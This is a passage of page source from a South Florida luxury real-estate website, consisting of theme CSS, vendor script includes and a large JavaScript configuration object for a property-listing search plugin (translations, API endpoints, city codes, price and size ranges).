#wrap-subfilters .gwr #sub-filters>li#filter-views.grid:before, 
#wrap-subfilters .gwr #sub-filters>li#filter-views.list:before, 
#wrap-subfilters .gwr #sub-filters>li#filter-views.map:before{
  color: ;
}
 
.full-page-luxury.view-map #luxury-condo-page .mbt-active:before{
  color: ;
}
body:not(.clidxboost-nmap) #wrap-result.view-map #wrap-list-result::-webkit-scrollbar-thumb, 
body:not(.clidxboost-nmap) .wrap-result.view-map #wrap-list-result::-webkit-scrollbar-thumb{
  background-color:  !important;
}
.wrap-neighborhood-list .wrap-neighborhood-item .wrap-neighborhood-description:hover{
  border-color: ;
}
.wrap-neighborhood-list .wrap-neighborhood-item .wrap-neighborhood-image:before{
  border-top-color: ; 
}
.nav-aside .form-search:before{
  background-color: ;
}
.basic-theme .clidxboost-btn-link span, 
.basic-theme .clidxboost-btn span{
  border-color: ;
  background-color: ;
}
.basic-theme .clidxboost-btn-link:hover span, 
.basic-theme .clidxboost-btn:hover span,
#wrap-neighborhood .btnb-blue:hover{
  color: ;
  background-color: #FFF;
}
.lg-btn-cta {
  background-color: ;
  border: 1px solid ;
}
.lg-btn-cta:hover {
  color: ;
}
#footer{
  background-color: ;
}
.flex-footer-content .gwr .flex-idx-box-a li a,
.flex-footer-content .gwr .flex-idx-box-b .copyright-site{
  color: #FFF;
}
body.clidxboost-nmap #wrap-result #result-search>li .wrap-slider .next, 
body.clidxboost-nmap #wrap-result #result-search>li .wrap-slider .prev, 
body.clidxboost-nmap #wrap-result .result-search>li .wrap-slider .next, 
body.clidxboost-nmap #wrap-result .result-search>li .wrap-slider .prev, 
body.clidxboost-nmap .wrap-result #result-search>li .wrap-slider .next, 
body.clidxboost-nmap .wrap-result #result-search>li .wrap-slider .prev, 
body.clidxboost-nmap .wrap-result .result-search>li .wrap-slider .next, 
body.clidxboost-nmap .wrap-result .result-search>li .wrap-slider .prev{
  background-color: 99;
}
body.clidxboost-nmap #wrap-result #result-search>li .wrap-slider .next:hover, 
body.clidxboost-nmap #wrap-result #result-search>li .wrap-slider .prev:hover, 
body.clidxboost-nmap #wrap-result .result-search>li .wrap-slider .next:hover, 
body.clidxboost-nmap #wrap-result .result-search>li .wrap-slider .prev:hover, 
body.clidxboost-nmap .wrap-result #result-search>li .wrap-slider .next:hover, 
body.clidxboost-nmap .wrap-result #result-search>li .wrap-slider .prev:hover, 
body.clidxboost-nmap .wrap-result .result-search>li .wrap-slider .next:hover, 
body.clidxboost-nmap .wrap-result .result-search>li .wrap-slider .prev:hover{
  background-color: ;
}
body.clidxboost-nmap #wrap-result #result-search>li:hover .view-detail, 
body.clidxboost-nmap #wrap-result .result-search>li:hover .view-detail, 
body.clidxboost-nmap .wrap-result #result-search>li:hover .view-detail, 
body.clidxboost-nmap .wrap-result .result-search>li:hover .view-detail{
  border-color: ;
}
body.clidxboost-nmap #wrap-result #result-search>li .wrap-slider>ul>li:before, 
body.clidxboost-nmap #wrap-result .result-search>li .wrap-slider>ul>li:before, 
body.clidxboost-nmap .wrap-result #result-search>li .wrap-slider>ul>li:before, 
body.clidxboost-nmap .wrap-result .result-search>li .wrap-slider>ul>li:before,
.content-filters #wrap-filters .gwr #all-filters #mini-filters, 
.content-filters .wrap-filters .gwr #all-filters #mini-filters{
  border-top-color: ;
}
.content-filters #wrap-filters .gwr #filters li.save button:hover, 
.content-filters #wrap-filters .gwr .filters li.save button:hover, 
.content-filters .wrap-filters .gwr #filters li.save button:hover, 
.content-filters .wrap-filters .gwr .filters li.save button:hover{
  background-color: ;
}
.content-filters #wrap-filters .gwr #filters li.active:after, 
.content-filters #wrap-filters .gwr .filters li.active:after, 
.content-filters .wrap-filters .gwr #filters li.active:after, 
.content-filters .wrap-filters .gwr .filters li.active:after{
  border-bottom-color: ;
}
.lg-form-step.full-form ul.gform_fields li.gfield.home-address .ginput_description,
.lg-form-step.full-form ul.gform_fields li.gfield.checks-area ul.opt-list li label{
  background-color: 99;
}
.lg-form-step.full-form .gform_footer input{
  background-color: ;
  border-color: ;
}
.lg-form-step.full-form .gform_footer input:hover{
  color: ;
}
.lg-form-step.full-form ul.gform_fields li.gfield.checks-area ul.opt-list li label:hover{
  background-color: ;
}
.flex-wrap-contact .flex-wrap-contact-form .flex-content-form .form-item .clidxboost-btn-link:hover span{
  background-color: ;
}

#wrap-neighborhood #header-title{
  border-bottom-color: ;
}

.wrap-map-img .moptions .btn-im-op{
  background-color: ;
  border-color: ;
}

.wrap-map-img .moptions .btn-im-op.active{
  color: ;
}

.content-nav .title-list-aside{
  border-bottom-color: ;
}

.nav-aside .form-search .flex-content-form .form-item .clidxboost-btn-link span{
  border-color: !important;
  color: #FFF;
}

.nav-aside .form-search .flex-content-form .form-item .clidxboost-btn-link:hover span{
  color: !important;
  background-color: #FFF !important;
}

.list-nav-aside li a:before{
  border-color: transparent ;
}

.ib-search-marker-active .dgt-richmarker-single, .ib-search-marker-active .dgt-richmarker-group,
.dgt-richmarker-group:hover{
  background-color:  !important;
}

.dgt-richmarker-group:hover:before{
  background-color:  !important;
}

.dgt-richmarker-group:hover:after, 
.dgt-richmarker-single:hover:after{
  border-top: 5px solid  !important;
}

 </style><link rel='stylesheet' id='custom-player-css' href='https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/custom-player/custom-player.css?ver=1764107993.1750429735' type='text/css' media='' />
<script type="text/javascript" id="sweetalert-js-js-extra">
/* <![CDATA[ */
var idx_translate_setting = {"cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/sweetalert.min.js?ver=1764107993.1750429735" id="sweetalert-js-js"></script>
<script type="text/javascript" id="mask-input-js-extra">
/* <![CDATA[ */
var idx_translate_setting = {"cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/jquery.inputmask.min.js?ver=1764107993.1750429735" id="mask-input-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/js.cookie.min.js?ver=1764107993.1750429735" id="flex-cookies-manager-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-includes/js/underscore.min.js?ver=1.13.7.1750429735" id="underscore-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/intltelinput/js/intlTelInput.min.js?ver=1764107993.1750429735" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/jquery.mask.min.js?ver=1764107993.1750429735" id="input-mask-js"></script>
<script type="text/javascript" id="flex-auth-check-js-extra">
/* <![CDATA[ */
var word_translate = {"style":"Style","years":"Years","type":"Type","city":"City","close":"Close","any_size":"Any Size","any_bed":"Any Bed","any_beds":"Any Bed(s)","any_bath":"Any Bath","any_baths":"Any Bath(s)","hello":"hello","bed":"Bed(s)","bath":"Bath(s)","sbeds":"Beds","sbaths":"Baths","beds":"Bed(s)","unit":"Unit","more_schools":"more schools","days_on_market":"Days on Market","sold_date":"Sold Date","sold_price":"Sold Price","living_size":"Living Size","asking_price":"Asking price","price":"Price","view":"View","listings":"Listings","saved_on":"Saved on","thank_you":"Thank you","co_op":"Co-op","baths":"Bath(s)","your_info_has_been_saved":"Your info has been saved","enter_you_new_password":"Enter your new Password","invalid_email_address":"invalid email address","please_fill_the_fields":"Please fill the fields","show":"Show %d to %d of %s results","reset_password":"Reset Password","invalid_credentials_try_again":"Invalid credentials, try again.","logged_in_succesfully":"Logged in successfully.","your_account_has_been_created_successfully":"Your account has been created successfully.","the_user_already_exists_try_another_email_address":"The user already exists, try another email address.","rented":"rented","save_favorite":"save favorite","register_for_details":"Register for details","remove_favorite":"remove favorite","first_page":"First page","last_page":"Last page","showing":"Showing","page":"Page","edit":"Edit","remove":"Remove","email_sent":"Email Sent!","your_email_was_sent_succesfully":"Your email was sent successfully","to":"to","of":"of","pag":"pag","homes":"Homes","similar_properties_for_rent":"Similar Properties For Rent","Similar_properties_for_sale":"Similar Properties For Sale","condos_for_sale":"Condos For Sale","apartments_for_rent":"Apartments For Rent","condos_pending":"Condos Pending","condos_sold":"Condos Sold","all_neighborhoods":"All Neighborhoods","by_Name":"by Name","show_more":"show more","todays_prices":"Today's Prices","month":"month","searching":"Searching","condominiums":"Condominiums","sold_at":"Sold at","for_sale_at":"For Sale at","pending_at":"Pending at","for_rent_at":"For Rent at","marsh":"Marsh","pond":"Pond","condominium":"Condominium","adult_congregate":"Adult Congregate","agricultural":"Agricultural","apartments":"Apartments","automotive":"Automotive","building":"Building","business":"Business","church":"Church","commercial":"Commercial","commercial_business_agricultural_industrial_land":"Commercial \/ Business \/ Agricultural \/ Industrial Land","dock":"Dock","dock_height":"Dock Height","duplex_quad_plex_triplex":"Duplex \/ Quad Plex \/ Triplex","franchise":"Franchise","free_standing":"Free Standing","hotel":"Hotel","income":"Income","industrial":"Industrial","manufacturing":"Manufacturing","medical":"Medical","multifamily":"Multifamily","office":"Office","professional":"Professional","residential_income":"Residential Income","residential_Land_boat_docks":"Residential Land\/Boat Docks","restaurant":"Restaurant","retail":"Retail","school":"School","service":"Service","shopping_center":"Shopping Center","showroom":"Showroom","special":"Special","store":"Store","warehouse":"Warehouse","housing_older_persons":"Housing Older Persons","occupied":"Occupied","vacant":"Vacant","townhouses":"Townhouses","multi_family":"Multi-Family","vacant_land":"Vacant Land","single_family_homes":"Single Family Homes","river_front":"River Front","point_lot":"Point Lot","ocean_front":"Ocean Front","bay_front":"Bay","canal":"Canal","fixed_bridge":"Fixed Bridge","intracoastal":"Intracoastal","garden":"Garden","ocean":"Ocean","City":"city","lagoon":"Lagoon","river":"River","strip_view":"Strip View","mountain":"Mountain","park_greenbelt":"Park Greenbelt","court_yard":"Court yard","golf":"Golf","lake":"Lake","bay":"Bay","gulf":"Gulf","creek":"Creek","mangrove":"Mangrove","navigable":"Navigable","river_frontage":"River Frontage","basin":"Basin","seawall":"Seawall","lake_front":"Lake Front","equestrian":"Equestrian","pets":"Pets","pool":"Pool","water_front":"Waterfront","water_access":"Water Access","water":"Water","penthouse":"Penthouse","lofts":"Lofts","gated_community":"Gated Community","tennis_courts":"Tennis Courts","tennis_court":"Tennis Court","golf_course":"Golf Course","swimming_pool":"Swimming Pool","furnished":"Furnished","ocean_access":"Ocean Access","homes_condominiums_townhouses":"Homes, Condominiums, Townhouses","homes_condominiums":"Homes, Condominiums","condominiums_townhouses":"Condominiums, Townhouses","next_page":"Next page","previous_page":"Previous Page","your_message_has_been_sent":"Your message has been sent!","price_range":"Price Range","average_listing_price":"Average Listing Price","average_rental_price":"Average Rental Price","average_sold_price":"Average Sold Price","average_pending_price":"Average Pending Price","from":"from","properties":"Properties","loading_properties":"Loading Properties...","and":"and","in":"in","new_listing":"new listing","active_under_contract":"Active Under Contract","pending":"pending","boat_dock":"Boat Dock","short_sales":"Short Sales","foreclosures":"Foreclosures","any":"Any","any_price":"Any Price","any_price_max":"Any Price","any_type":"Any Type","up_to":"up to","details":"View detail","for_sale":"For Sale","for_rent":"For Rent","for_sold":"For Sold","condos_for_rent":"Condos For Rent","save":"Save","sold":"Sold","bname":"Building Name","bedrooms_units":"Bedrooms Units","bedroom_condos":"Bedroom Condos","bedroom_apartments":"Bedroom Apartments","bedrooms":"Bedrooms","units":"Units","floors":"Floors","address":"Address","sqft":"Sq.Ft.","check_your_mailbox":"Check your mailbox","password_change":"Password Changed","deleted":"Deleted!","delete":"Delete","yes_delete_it":"Yes, delete it!","newconstruction":"New Construction","preconstruction":"Preconstruction","neighborhood":"Neighborhood","good_job":"Good job!","congratulations":"Congratulations","cancel":"Cancel","search_saved":"Search Saved!","draw_your_map":"DRAW YOUR MAP","current_value_must_be_less_than_or_equal_to":"current value must be less than or equal to","are_you_sure_you_want_to_remove_this_property":"Are you sure you want to remove this property?","your_search_has_been_saved_successfuly":"Your search has been saved successfuly","you_cannot_save_search_with_more_than_500_properties":"You cannot save a search with more than 500 properties.","youmust_selectat_least_one_checkbox_from_below":"You must select at least one checkbox from below.","yoursearch_has_been_saved_successfully":"Your search has been saved successfully.","you_must_provide_a_name_for_this_search":"You must provide a name for this search.","the_saved_search_has_been_removed_from_your_alerts":"The saved search has been removed from your alerts","are_you_sure":"Are you sure?","the_building_has_been_removed_from_your_favorites":"The building has been removed from your favorites.","are_you_sure_you_want_to_remove_this_building":"Are you sure you want to remove this building?","the_property_has_been_removed_from_your_favorites":"The property has been removed from your favorites.","are_you_sure_you_want_to_remove_this_saved_search":"Are you sure you want to remove this saved search?","please_wait_youraccount_is_being_created":"Please wait your account is being created...","your_account_is_being_created":"Your account is being created","this_might_take_a_while_do_not_reload_thepage":"This might take a while. Do not reload the page.","inq_details":"Inquire for details","welcome_back":"Welcome Back","welcome":"Welcome","sign_in_below":"Sign in below","oops":"Oops...","join_to_save_listings_and_receive_updates":"Join to save listings and receive updates","register":"Register","logout":"Logout","year":"Year","enter_a_valid_phone_number":"Please enter a valid phone number.","enter_a_valid_email_address":"Please enter a valid email address.","enter_a_phone_number":"Phone Number"};
var __flex_g_settings = {"site_name":"Luxury Living HQ","registration_key":"302385a7-70c6-4fbc-9fe3-bcf01b48d74f","api_new_developments":"https:\/\/api-developments.idxboost.com","board_info":{"last_check_timestamp":"2022-08-23 15:36:18","board_logo_url":null,"board_disclaimer":"The multiple listing information is provided by the Miami Association of Realtors\u00ae from a copyrighted compilation of listings. The compilation of listings and each individual listing are \u00a92023-present Miami Association of Realtors\u00ae. All Rights Reserved. The information provided is for consumers' personal, noncommercial use and may not be used for any purpose other than to identify prospective properties consumers may be interested in purchasing. All properties are subject to prior sale or withdrawal. All information provided is deemed reliable but is not guaranteed accurate, and should be independently verified. Listing courtesy of: {officeName}. tel: {office_phone}","interest_rate10":"6.6290","interest_rate15":"6.7010","interest_rate20":"7.3560","interest_rate30":"7.5000","keywords_search":"Pool,Waterfront,Basement,Gated,Pond","prompt_ai_search":"","tz_name":"America\/New_York","cdn_thumbnail":"https:\/\/th-fl-photos-static.idxboost.us","cdn_images":"https:\/\/fl-photos-static.idxboost.us","state":"FL"},"version":"0","events":{"trackingServiceUrl":"https:\/\/api.idxboost.com\/tracking\/events","leadCheckSettings":"https:\/\/api.idxboost.com\/leads\/check_settings"},"domain_service":"https:\/\/api.idxboost.com","lookupAutocomplete":"https:\/\/autocomplete.idxboost.com","app_search_filter_v2":"https:\/\/api-idx-search.idxboost.com","fetchLeadActivitiesEndpoint":"https:\/\/api.idxboost.com\/leads\/fetch_activities","hideTooltipLeadEndpoint":"https:\/\/api.idxboost.com\/leads\/hide\/tooltip","shareWithFriendEndpoint":"https:\/\/api.idxboost.com\/sharing\/{{mlsNumber}}","api_get_ip_lead":"https:\/\/api.idxboost.com\/get\/ip_lead","request_form_rentals":"https:\/\/api.idxboost.com\/tracking\/property_inquiries","ib_building_collection_api":"https:\/\/api-idx-search.idxboost.com\/building\/collection_custom","signup_left_clicks":null,"force_registration_forced":"no","has_facebook_login_enabled":"no","has_google_login_enabled":"no","checkLeadUsername":"https:\/\/api.idxboost.com\/leads\/check_username","accessToken":"MTM4MmM5NzhkYmY1ZTFlOTA5ZjY0Njc2OWRjYmFkZWNmNWIwMWVjYWNjZGEzNjA5MjAxNmE5MDUzNGU3ZDRjNw","boardId":"1","social":{"facebook_social_url":"","twitter_social_url":"","gplus_social_url":"","youtube_social_url":"","instagram_social_url":"","linkedin_social_url":"","pinterest_social_url":""},"is_mobile":"","socketAuthUrl":"https:\/\/luxurylivinghq.com\/wp-content\/plugins\/idxboost\/socket-auth.php","ajaxUrl":"https:\/\/luxurylivinghq.com\/wp-admin\/admin-ajax.php","anonymous":"yes","params":{"amenities":[{"name":"Boat Dock","code":"boat_dock"},{"name":"Foreclosures","code":"foreclosure"},{"name":"Furnished","code":"furnished"},{"name":"Gated Community","code":"gated_community"},{"name":"Golf Course","code":"golf"},{"name":"Penthouse","code":"penthouse"},{"name":"Pets","code":"pets"},{"name":"Short Sales","code":"short_sale"},{"name":"Swimming Pool","code":"pool"},{"name":"Tennis Courts","code":"tennis"},{"name":"Waterfront","code":"water_front"}],"otherpopularfeatures":[{"code":"air_conditioning","name":"Air Conditioning"},{"code":"doorman","name":"Doorman"},{"code":"elevator","name":"Elevator"},{"code":"fireplace","name":"Fireplace"},{"code":"laundry_building","name":"Laundry in Building"},{"code":"laundry_unit","name":"Laundry in Unit"},{"code":"private_outdoor_space","name":"Private Outdoor Space"},{"code":"public_outdoor_space","name":"Public Outdoor Space"},{"code":"walk_up_access","name":"Walk Up"},{"code":"gym","name":"Gym"}],"baths_range":[{"label":"0","value":0},{"label":" ","value":0.5},{"label":"1","value":1},{"label":" ","value":1.5},{"label":"2","value":2},{"label":" ","value":2.5},{"label":"3","value":3},{"label":" ","value":3.5},{"label":"4","value":4},{"label":" ","value":4.5},{"label":"5","value":5},{"label":" ","value":5.5},{"label":"5+","value":6}],"beds_range":[{"label":"Studio","value":0},{"label":"1","value":1},{"label":"2","value":2},{"label":"3","value":3},{"label":"4","value":4},{"label":"5","value":5},{"label":"5+","value":6}],"cities":[{"name":"Aventura","code":"2"},{"name":"Bal Harbour","code":"3"},{"name":"Bay Harbor Islands","code":"4"},{"name":"Biscayne Park","code":"7"},{"name":"Brickell","code":"144"},{"name":"Brickell Key","code":"145"},{"name":"Coconut Grove","code":"12"},{"name":"Coral Gables","code":"14"},{"name":"Coral Springs","code":"15"},{"name":"Delray Beach","code":"20"},{"name":"Doral","code":"21"},{"name":"El Portal","code":"23"},{"name":"Fisher Island","code":"25"},{"name":"Hallandale","code":"32"},{"name":"Hialeah","code":"33"},{"name":"Hollywood","code":"38"},{"name":"Jupiter","code":"47"},{"name":"Kendall","code":"48"},{"name":"Key Biscayne","code":"49"},{"name":"Lake Worth","code":"182"},{"name":"Lauderdale By The Sea","code":"156"},{"name":"Lauderdale Lakes","code":"54"},{"name":"Lighthouse Point","code":"56"},{"name":"Loxahatchee","code":"57"},{"name":"Miami","code":"61"},{"name":"Miami Beach","code":"62"},{"name":"Miami Gardens","code":"63"},{"name":"Miami Lakes","code":"64"},{"name":"North Miami","code":"72"},{"name":"North Miami Beach","code":"73"},{"name":"Palm Beach","code":"83"},{"name":"Palm Beach Shores","code":"166"},{"name":"Parkland","code":"87"},{"name":"Pembroke Park","code":"88"},{"name":"Pembroke Pines","code":"89"},{"name":"Pinecrest","code":"91"},{"name":"Plantation","code":"92"},{"name":"Pompano Beach","code":"94"},{"name":"Royal Palm Beach","code":"97"},{"name":"South Miami","code":"102"},{"name":"Sunrise","code":"107"},{"name":"Wellington","code":"118"},{"name":"West Miami","code":"119"},{"name":"West Palm Beach","code":"120"},{"name":"Weston","code":"146"}],"default_sort":"list_date-desc","default_view":"grid","living_size_range":[{"label":"0","value":0},{"label":"500","value":500},{"label":"600","value":600},{"label":"700","value":700},{"label":"800","value":800},{"label":"900","value":900},{"label":"1000","value":1000},{"label":"1250","value":1250},{"label":"1500","value":1500},{"label":"1750","value":1750},{"label":"2000","value":2000},{"label":"2500","value":2500},{"label":"3000","value":3000},{"label":"3500","value":3500},{"label":"4000","value":4000},{"label":"4500","value":4500},{"label":"5000","value":5000},{"label":"6000","value":6000},{"label":"7000","value":7000},{"label":"8000","value":8000},{"label":"9000","value":9000},{"label":"10000","value":10000},{"label":"11000","value":11000},{"label":"12000","value":12000},{"label":"13000","value":13000},{"label":"14000","value":14000},{"label":"15000","value":15000},{"label":"16000","value":16000},{"label":"17000","value":17000},{"label":"18000","value":18000},{"label":"19000","value":19000},{"label":"20000","value":20000},{"label":"30000","value":30000},{"label":"40000","value":40000},{"label":"50000","value":50000},{"label":"60000","value":60000},{"label":"70000","value":70000},{"label":"80000","value":80000}],"lot_size_range":[{"label":"0","value":0},{"label":"500","value":500},{"label":"600","value":600},{"label":"700","value":700},{"label":"800","value":800},{"label":"900","value":900},{"label":"1000","value":1000},{"label":"1250","value":1250},{"label":"1500","value":1500},{"label":"1750","value":1750},{"label":"2000","value":2000},{"label":"2500","value":2500},{"label":"3000","value":3000},{"label":"3500","value":3500},{"label":"4000","value":4000},{"label":"4500","value":4500},{"label":"5000","value":5000},{"label":"6000","value":6000},{"label":"7000","value":7000},{"label":"8000","value":8000},{"label":"9000","value":9000},{"label":"10000","value":10000},{"label":"11000","value":11000},{"label":"12000","value":12000},{"label":"13000","value":13000},{"label":"14000","value":14000},{"label":"15000","value":15000},{"label":"16000","value":16000},{"label":"17000","value":17000},{"label":"18000","value":18000},{"label":"19000","value":19000},{"label":"20000","value":20000},{"label":"30000","value":30000},{"label":"40000","value":40000},{"label":"50000","value":50000},{"label":"60000","value":60000},{"label":"70000","value":70000},{"label":"80000","value":80000}],"parking_options":[{"label":"1","value":1},{"label":"2","value":2},{"label":"3","value":3},{"label":"4","value":4},{"label":"5","value":5},{"label":"5+","value":6}],"price_rent_range":[{"label":"$0","value":0},{"label":"$500","value":500},{"label":"$1,000","value":1000},{"label":"$1,500","value":1500},{"label":"$2,000","value":2000},{"label":"$2,500","value":2500},{"label":"$3,000","value":3000},{"label":"$3,500","value":3500},{"label":"$4,000","value":4000},{"label":"$4,500","value":4500},{"label":"$5,000","value":5000},{"label":"$6,000","value":6000},{"label":"$7,000","value":7000},{"label":"$8,000","value":8000},{"label":"$9,000","value":9000},{"label":"$10,000","value":10000},{"label":"$12,500","value":12500},{"label":"$15,000","value":15000},{"label":"$17,500","value":17500},{"label":"$20,000","value":20000},{"label":"$25,000","value":25000},{"label":"$30,000","value":30000},{"label":"$35,000","value":35000},{"label":"$40,000","value":40000},{"label":"$45,000","value":45000},{"label":"$50,000","value":50000},{"label":"$60,000","value":60000},{"label":"$70,000","value":70000},{"label":"$80,000","value":80000},{"label":"$90,000","value":90000},{"label":"$100,000","value":100000}],"price_sale_range":[{"label":"$0","value":0},{"label":"$50,000","value":50000},{"label":"$100,000","value":100000},{"label":"$150,000","value":150000},{"label":"$200,000","value":200000},{"label":"$250,000","value":250000},{"label":"$300,000","value":300000},{"label":"$350,000","value":350000},{"label":"$400,000","value":400000},{"label":"$450,000","value":450000},{"label":"$500,000","value":500000},{"label":"$550,000","value":550000},{"label":"$600,000","value":600000},{"label":"$650,000","value":650000},{"label":"$700,000","value":700000},{"label":"$750,000","value":750000},{"label":"$800,000","value":800000},{"label":"$850,000","value":850000},{"label":"$900,000","value":900000},{"label":"$1M","value":1000000},{"label":"$1.25M","value":1250000},{"label":"$1.5M","value":1500000},{"label":"$1.75M","value":1750000},{"label":"$2M","value":2000000},{"label":"$2.5M","value":2500000},{"label":"$3M","value":3000000},{"label":"$3.5M","value":3500000},{"label":"$4M","value":4000000},{"label":"$4.5M","value":4500000},{"label":"$5M","value":5000000},{"label":"$7.5M","value":7500000},{"label":"$10M","value":10000000},{"label":"$12.5M","value":12500000},{"label":"$15M","value":15000000},{"label":"$17.5M","value":17500000},{"label":"$20M","value":20000000},{"label":"$22.5M","value":22500000},{"label":"$25M","value":25000000},{"label":"$27.5M","value":27500000},{"label":"$30M","value":30000000},{"label":"$35M","value":35000000},{"label":"$40M","value":40000000},{"label":"$45M","value":45000000},{"label":"$50M","value":50000000},{"label":"$60M","value":60000000},{"label":"$70M","value":70000000},{"label":"$80M","value":80000000},{"label":"$90M","value":90000000},{"label":"$100M","value":100000000}],"property_types":[{"label":"Single Family Homes","value":2,"checked":true},{"label":"Condominiums","value":1,"checked":true},{"label":"Townhouses","value":"tw","checked":false},{"label":"Multi-Family","value":"mf","checked":false},{"label":"Vacant Land","value":"valand","checked":false}],"rental_types":"0","view_grid_type":"0","markets_on_map":"ungroup","view_icon_type":"0","schools_ratio":15,"waterfront_options":[{"name":"Bay","code":"bay"},{"name":"Canal","code":"canal"},{"name":"Creek","code":"creek"},{"name":"Fixed Bridge","code":"fixed-bridge"},{"name":"Intracoastal","code":"intracoastal"},{"name":"Lake","code":"lake"},{"name":"Lake Front","code":"lake"},{"name":"Ocean Access","code":"ocean-access"},{"name":"Oceanfront","code":"oceanfront"},{"name":"Point Lot","code":"point-lot"},{"name":"River","code":"river"},{"name":"River Front","code":"river"},{"name":"River Frontage","code":"river"},{"name":"Water Access","code":"water-access"}],"year_built_range":[{"label":"1900","value":1900},{"label":"1901","value":1901},{"label":"1902","value":1902},{"label":"1903","value":1903},{"label":"1904","value":1904},{"label":"1905","value":1905},{"label":"1906","value":1906},{"label":"1907","value":1907},{"label":"1908","value":1908},{"label":"1909","value":1909},{"label":"1910","value":1910},{"label":"1911","value":1911},{"label":"1912","value":1912},{"label":"1913","value":1913},{"label":"1914","value":1914},{"label":"1915","value":1915},{"label":"1916","value":1916},{"label":"1917","value":1917},{"label":"1918","value":1918},{"label":"1919","value":1919},{"label":"1920","value":1920},{"label":"1921","value":1921},{"label":"1922","value":1922},{"label":"1923","value":1923},{"label":"1924","value":1924},{"label":"1925","value":1925},{"label":"1926","value":1926},{"label":"1927","value":1927},{"label":"1928","value":1928},{"label":"1929","value":1929},{"label":"1930","value":1930},{"label":"1931","value":1931},{"label":"1932","value":1932},{"label":"1933","value":1933},{"label":"1934","value":1934},{"label":"1935","value":1935},{"label":"1936","value":1936},{"label":"1937","value":1937},{"label":"1938","value":1938},{"label":"1939","value":1939},{"label":"1940","value":1940},{"label":"1941","value":1941},{"label":"1942","value":1942},{"label":"1943","value":1943},{"label":"1944","value":1944},{"label":"1945","value":1945},{"label":"1946","value":1946},{"label":"1947","value":1947},{"label":"1948","value":1948},{"label":"1949","value":1949},{"label":"1950","value":1950},{"label":"1951","value":1951},{"label":"1952","value":1952},{"label":"1953","value":1953},{"label":"1954","value":1954},{"label":"1955","value":1955},{"label":"1956","value":1956},{"label":"1957","value":1957},{"label":"1958","value":1958},{"label":"1959","value":1959},{"label":"1960","value":1960},{"label":"1961","value":1961},{"label":"1962","value":1962},{"label":"1963","value":1963},{"label":"1964","value":1964},{"label":"1965","value":1965},{"label":"1966","value":1966},{"label":"1967","value":1967},{"label":"1968","value":1968},{"label":"1969","value":1969},{"label":"1970","value":1970},{"label":"1971","value":1971},{"label":"1972","value":1972},{"label":"1973","value":1973},{"label":"1974","value":1974},{"label":"1975","value":1975},{"label":"1976","value":1976},{"label":"1977","value":1977},{"label":"1978","value":1978},{"label":"1979","value":1979},{"label":"1980","value":1980},{"label":"1981","value":1981},{"label":"1982","value":1982},{"label":"1983","value":1983},{"label":"1984","value":1984},{"label":"1985","value":1985},{"label":"1986","value":1986},{"label":"1987","value":1987},{"label":"1988","value":1988},{"label":"1989","value":1989},{"label":"1990","value":1990},{"label":"1991","value":1991},{"label":"1992","value":1992},{"label":"1993","value":1993},{"label":"1994","value":1994},{"label":"1995","value":1995},{"label":"1996","value":1996},{"label":"1997","value":1997},{"label":"1998","value":1998},{"label":"1999","value":1999},{"label":"2000","value":2000},{"label":"2001","value":2001},{"label":"2002","value":2002},{"label":"2003","value":2003},{"label":"2004","value":2004},{"label":"2005","value":2005},{"label":"2006","value":2006},{"label":"2007","value":2007},{"label":"2008","value":2008},{"label":"2009","value":2009},{"label":"2010","value":2010},{"label":"2011","value":2011},{"label":"2012","value":2012},{"label":"2013","value":2013},{"label":"2014","value":2014},{"label":"2015","value":2015},{"label":"2016","value":2016},{"label":"2017","value":2017},{"label":"2018","value":2018},{"label":"2019","value":2019},{"label":"2020","value":2020},{"label":"2021","value":2021},{"label":"2022","value":2022},{"label":"2023","value":2023},{"label":"2024","value":2024},{"label":"2025","value":2025}],"default_language":"en","default_floor_plan":["den","size_sqft","size_m2"],"idx_listings_type":0,"hide_pending_content_options":0},"searchUrl":"https:\/\/luxurylivinghq.com\/search","interes_rate":{"10":"6.6290","15":"6.7010","20":"7.3560","30":"7.5000"},"propertyDetailPermalink":"https:\/\/luxurylivinghq.com\/property","siteUrl":"https:\/\/luxurylivinghq.com","templateDirectoryUrl":"https:\/\/luxurylivinghq.com\/wp-content\/themes\/builder","templateDirectoryPlugin":"https:\/\/luxurylivinghq.com\/wp-content\/plugins\/idxboost\/build\/1763146585\/","pusher":{"app_cluster":"mt1","app_key":"18dae50f1061b3bbf220","presence_channel":"presence-faa089b637_channel"},"suggestions":{"board":1,"service_url":"https:\/\/autocomplete.idxboost.com"},"g_analytics_account":"","g_adwords_account":"","force_registration":"0","page_setting":{"flex_idx_search":{"ID":"6","post_title":"Advanced Search Form","post_name":"search","guid":"https:\/\/luxurylivinghq.com\/search","page_id":"flex_idx_search"},"flex_idx_property_detail":{"ID":"7","post_title":"Property Details","post_name":"property","guid":"https:\/\/luxurylivinghq.com\/property","page_id":"flex_idx_property_detail"},"flex_idx_favorites":{"ID":"8","post_title":"My Saved Properties","post_name":"my-saved-properties","guid":"https:\/\/luxurylivinghq.com\/my-saved-properties","page_id":"flex_idx_favorites"},"flex_idx_saved_searches":{"ID":"9","post_title":"My Saved Searches","post_name":"my-saved-searches","guid":"https:\/\/luxurylivinghq.com\/my-saved-searches","page_id":"flex_idx_saved_searches"},"flex_idx_saved_buildings":{"ID":"10","post_title":"My Saved Buildings","post_name":"my-saved-buildings","guid":"https:\/\/luxurylivinghq.com\/my-saved-buildings","page_id":"flex_idx_saved_buildings"},"flex_idx_profile":{"ID":"11","post_title":"My Profile","post_name":"my-profile","guid":"https:\/\/luxurylivinghq.com\/my-profile","page_id":"flex_idx_profile"},"flex_idx_terms_conditions":{"ID":"12","post_title":"Terms and 